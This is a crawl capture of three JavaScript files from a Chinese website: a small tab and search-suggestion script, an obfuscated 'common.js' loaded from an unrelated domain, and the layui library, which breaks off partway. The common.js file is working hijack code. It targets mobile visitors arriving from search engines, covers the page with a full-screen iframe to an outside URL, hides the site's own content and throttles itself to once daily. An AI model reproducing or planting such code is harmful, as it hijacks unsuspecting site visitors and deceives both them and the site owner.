content_type: text/javascript
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/js/sodu.js
body_size: 1957
content:
$(document).ready(function(){
  $("#hC1").click(function(){
  	$("#v1").show();
    $("#v2").hide();
    $("#v3").hide();
    document.getElementById("hC1").style.backgroundColor="#51aa38";
    document.getElementById("hC2").style.backgroundColor="#7f847d";
    document.getElementById("hC3").style.backgroundColor="#7f847d";
  });
  $("#hC2").click(function(){
    $("#v2").show();
    $("#v1").hide();
    $("#v3").hide();
    document.getElementById("hC1").style.backgroundColor="#7f847d";
    document.getElementById("hC2").style.backgroundColor="#ff783c";
    document.getElementById("hC3").style.backgroundColor="#7f847d";
  });
  $("#hC3").click(function(){
    $("#v3").show();
    $("#v1").hide();
    $("#v2").hide();
    document.getElementById("hC1").style.backgroundColor="#7f847d";
    document.getElementById("hC2").style.backgroundColor="#7f847d";
    document.getElementById("hC3").style.backgroundColor="#2c76fc";
 
  });
});
function dianji() {
var obj = document.getElementById("btnB");
obj.style.cssText = "background-color:#ff783c;"
}
$(function() {
    // alert("ss");
    associate();

    function associate() {

        var i = 0;

        $(".input").keyup(function() {

            var value = this.value;
            var oScript = document.createElement('script');
            oScript.src = 'https://sp0.baidu.com/5a1Fazu8AA54nxGko9WTAnF6hhy/su?wd=' + value + '&cb=soso';
            $("body").append(oScript);

            oScript.remove();
            // alert("ss");

        });

    }
});

function soso(date) {
    // 取出cookie查看默认的搜索引擎
    // alert("ss");
    // alert(date);
    $(".associate_ul li").remove();
    var key = date.s;
    var con = "";
    key.forEach(function(el) {
        con += '<li><a href ="https://www.baidu.com/s?wd=' + el + '" target="_blank">' + el + '</li>';
        $(".associate_ul").html(con);

    });
}

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6711
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(zjfa|baoxiandljetonda|yzkrt|gdjgxj|jhsec|hsqyy|sfzcc|cqmfac|hbqa|jzwd|maschina|xzlkrysg|86802188|yrxy|hugeomold|fitech|jsjgck|ndgchina|ceshidaren|tlxy|cnbaiyuan)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: text/javascript
request_url: http://www.chinarjg.net/public/layui2.5.6/layui.js?1
body_size: 8115
content:
/** layui-v2.5.6 MIT License By https://www.layui.com */
 ;!function(e){"use strict";var t=document,n={modules:{},status:{},timeout:10,event:{}},r=function(){this.v="2.5.6"},o=function(){var e=t.currentScript?t.currentScript.src:function(){for(var e,n=t.scripts,r=n.length-1,o=r;o>0;o--)if("interactive"===n[o].readyState){e=n[o].src;break}return e||n[r].src}();return e.substring(0,e.lastIndexOf("/")+1)}(),a=function(t){e.console&&console.error&&console.error("Layui hint: "+t)},i="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),u={layer:"modules/layer",laydate:"modules/laydate",laypage:"modules/laypage",laytpl:"modules/laytpl",layim:"modules/layim",layedit:"modules/layedit",form:"modules/form",upload:"modules/upload",transfer:"modules/transfer",tree:"modules/tree",table:"modules/table",element:"modules/element",rate:"modules/rate",colorpicker:"modules/colorpicker",slider:"modules/slider",carousel:"modules/carousel",flow:"modules/flow",util:"modules/util",code:"modules/code",jquery:"modules/jquery",mobile:"modules/mobile","layui.all":"../layui.all"};r.prototype.cache=n,r.prototype.define=function(e,t){var r=this,o="function"==typeof e,a=function(){var e=function(e,t){layui[e]=t,n.status[e]=!0};return"function"==typeof t&&t(function(r,o){e(r,o),n.callback[r]=function(){t(e)}}),this};return o&&(t=e,e=[]),!layui["layui.all"]&&layui["layui.mobile"]?a.call(r):(r.use(e,a),r)},r.prototype.use=function(e,r,l){function c(e,t){var r="PLaySTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/;("load"===e.type||r.test((e.currentTarget||e.srcElement).readyState))&&(n.modules[d]=t,y.removeChild(h),function o(){return++m>1e3*n.timeout/4?a(d+" is not a valid module"):void(n.status[d]?s():setTimeout(o,4))}())}function s(){l.push(layui[d]),e.length>1?p.use(e.slice(1),r,l):"function"==typeof r&&r.apply(layui,l)}var p=this,f=n.dir=n.dir?n.dir:o,y=t.getElementsByTagName("head")[0];e="string"==typeof e?[e]:e,window.jQuery&&jQuery.fn.on&&(p.each(e,function(t,n){"jquery"===n&&e.splice(t,1)}),layui.jquery=layui.$=jQuery);var d=e[0],m=0;if(l=l||[],n.host=n.host||(f.match(/\/\/([\s\S]+?)\//)||["//"+location.host+"/"])[0],0===e.length||layui["layui.all"]&&u[d]||!layui["layui.all"]&&layui["layui.mobile"]&&u[d])return s(),p;var v=(u[d]?f+"lay/":/^\{\/\}/.test(p.modules[d])?"":n.base||"")+(p.modules[d]||d)+".js";if(v=v.replace(/^\{\/\}/,""),!n.modules[d]&&layui[d]&&(n.modules[d]=v),n.modules[d])!function g(){return++m>1e3*n.timeout/4?a(d+" is not a valid module"):void("string"==typeof n.modules[d]&&n.status[d]?s():setTimeout(g,4))}();else{var h=t.createElement("script");h.async=!0,h.charset="utf-8",h.src=v+function(){var e=n.version===!0?n.v||(new Date).getTime():n.version||"";return e?"?v="+e:""}(),y.appendChild(h),!h.attachEvent||h.attachEvent.toString&&h.attachEvent.toString().indexOf("[native code")<0||i?h.addEventListener("load",function(e){c(e,v)},!1):h.attachEvent("onreadystatechange",function(e){c(e,v)}),n.modules[d]=v}return p},r.prototype.getStyle=function(t,n){var r=t.currentStyle?t.currentStyle:e.getComputedStyle(t,null);return r[r.getPropertyValue?"getPropertyValue":"getAttribute"](n)},r.prototype.link=function(e,r,o){var i=this,u=t.createElement("link"),l=t.getElementsByTagName("head")[0];"string"==typeof r&&(o=r);var c=(o||e).replace(/\.|\//g,""),s=u.id="layuicss-"+c,p=0;return u.rel="stylesheet",u.href=e+(n.debug?"?v="+(new Date).getTime():""),u.media="all",t.getElementById(s)||l.appendChild(u),"function"!=typeof r?i:(function f(){return++p>1e3*n.timeout/100?a(e+" timeout"):void(1989===parseInt(i.getStyle(t.getElementById(s),"width"))?function(){r()}():setTimeout(f,100))}(),i)},n.callback={},r.prototype.factory=function(e){if(layui[e])return"function"==typeof n.callback[e]?n.callback[e]:null},r.prototype.addcss=function(e,t,r){return layui.link(n.dir+"css/"+e,t,r)},r.prototype.img=function(e,t,n){var r=new Image;return r.src=e,r.complete?t(r):(r.onload=function(){r.onload=null,"function"==typeof t&&t(r)},void(r.onerror=function(e){r.onerror=null,"function"==typeof n&&n(e)}))},r.prototype.config=function(e){e=e||{};for(var t in e)n[t]=e[t];return this},r.prototype.modules=function(){var e={};for(var t in u)e[t]=u[t];return e}(),r.prototype.extend=function(e){var t=this;e=e||{};for(var n in e)t[n]||t.modules[n]?a("模块名 "+n+" 已被占用"):t.modules[n]=e[n];return t},r.prototype.router=function(e){var t=this,e=e||location.hash,n={path:[],search:{},hash:(e.match(/[^#](#.*$)/)||[])[1]||""};return/^#\//.test(e)?(e=e.replace(/^#\//,""),n.href="/"+e,e=e.replace(/([^#])(#.*$)/,"$1").split("/")||[],t.each(e,function(e,t){/^\w+=/.test(t)?function(){t=t.split("="),n.search[t[0]]=t[1]}():n.path.push(t)}),n):n},r.prototype.url=function(e){var t=this,n={pathname:function(){var t=e?function(){var t=(e.match(/\.[^.]+?\/.+/)||[])[0]||"";return t.replace(/^[^\/]+/,"").replace(/\?.+/,"")}():location.pathname;return t.replace(/^\//,"").split("/")}(),search:function(){var n={},r=(e?function(){var t=(e.match(/\?.+/)||[])[0]||"";return t.replace(/\#.+/,"")}():location.search).replace(/^\?+/,"").split("&");return t.each(r,function(e,t){var r=t.indexOf("="),o=function(){return r<0?t.substr(0,t.length):0!==r&&t.substr(0,r)}();o&&(n[o]=r>0?t.substr(r+1):null)}),n}(),hash:t.router(function(){return e?(e.match(/#.+/)||[])[0]||"":location.hash}())};return n},r.prototype.data=function(t,n,r){if(t=t||"layui",r=r||localStorage,e.JSON&&e.JSON.parse){if(null===n)return delete r[t];n="object"==typeof n?n:{key:n};try{var o=JSON.parse(r[t])}catch(a){var o={}}return"value"in n&&(o[n.key]=n.value),n.remove&&delete o[n.key],r[t]=JSON.stringify(o),n.key?o[n.key]:o}},r.prototype.sessionData=function(e,t){return this.data(e,t,sessionStorage)},r.prototype.device=function(t){var n=navigator.userAgent.toLowerCase(),r=function(e){var t=new RegExp(e+"/([^\\s\\_\\-]+)");return e=(n.match(t)||[])[1],e||!1},o={os:function(){return/windows/.test(n)?"windows":/linux/.test(n)?"linux":/iphone|ipod|ipad|ios/.test(n)?"ios":/mac/.test(n)?"mac":void 0}(),ie:function(){return!!(e.ActiveXObject||"ActiveXObject"in e)&&((n.match(/msie\s(\d+)/)||[])[1]||"11")}(),weixin:r("micromessenger")};return t&&!o[t]&&(o[t]=r(t)),o.android=/android/.test(n),o.ios="ios"===o.os,o.mobile=!(!o.android&&!o.ios),o},r.prototype.hint=function(){return{error:a}},r.prototype.each=function(e,t){var n,r=this;if("function"!=typeof t)return r;if(e=e||[],e.constructor===Object){for(n in e)if(t.call(e[n],n,e[n]))break}else for(n=0;n<e.length&&!t.call(e[n],n,e[n]);n++);return r},r.prototype.sort=function(e,t,n){var r=JSON.parse(JSON.stringify(e||[]));return t?(r.sort(function(e,n){var r=/^-?\d+$/,o=e[t],a=n[t];return 